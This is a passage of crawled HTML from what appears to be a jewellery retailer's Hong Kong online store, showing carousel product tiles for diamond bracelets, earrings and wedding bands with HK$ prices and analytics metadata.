        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html" aria-label="Tilda&rsquo;s Bow Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Diamond Stud Earrings"
            title="Tilda&rsquo;s Bow Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html" tabindex="0">Tilda&rsquo;s Bow Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="194000.00">
                    HK$194,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB157_RGB157%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1082ALL_RGR1082%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET115_RGET115%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN541_RGN541%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET004_RGET004%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET099_RGET099%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB609_RGB609%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN841_RGN841_GN13456%22%7D%7D%5D&limit=6.0
body_size: 2607
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1235000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1235000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="Slim Emerald Cut Diamond Bracelet" />
        <meta itemprop="name" content="Slim Emerald Cut Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1235000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Slim Emerald Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="Slim Emerald Cut Diamond Bracelet"
            title="Slim Emerald Cut Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">Slim Emerald Cut Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold, 0.33 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1235000.00">
                    HK$1,235,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1082ALL_RGR1082">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1082ALL_RGR1082"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Ruby and Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR1082ALL_RGR1082&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Ruby and Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR1082ALL_RGR1082&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1082ALL_RGR1082" />
        <meta itemprop="description" content="Emerald Cut Ruby and Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Ruby and Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/classic-graff/rings/emerald-cut-ruby-and-diamond-wedding-band/RGR1082ALL_RGR1082.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fc3fbb77c05ccb004c24a177b3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR1082ALL_RGR1082"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR1082ALL_RGR1082"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewelry/view-by-collection/classic-graff/rings/emerald-cut-ruby-and-diamond-wedding-band/RGR1082ALL_RGR1082.html" aria-label="Emerald Cut Ruby and Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Ruby and Diamond Wedding Band"
            title="Emerald Cut Ruby and Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewelry/view-by-collection/classic-graff/rings/emerald-cut-ruby-and-diamond-wedding-band/RGR1082ALL_RGR1082.html" tabindex="0">Emerald Cut Ruby and Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.20 carats</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="245000.00">
                    HK$245,000.00


                </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="Round Diamond Bracelet" />
        <meta itemprop="name" content="Round Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1055000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">Round Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.30 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1055000.00">
                    HK$1,055,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET115_RGET115">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET115_RGET115"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET115_RGET115" />
        <meta itemprop="description" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="75b0ff65b809fb5268034d9e7a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGET115_RGET115"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGET115_RGET115"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" tabindex="0">Emerald Cut Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.40 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
